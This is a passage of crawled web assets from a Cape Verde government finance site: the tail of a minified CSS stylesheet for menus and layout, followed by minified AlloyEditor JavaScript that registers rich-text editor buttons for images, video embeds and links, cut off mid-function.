rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
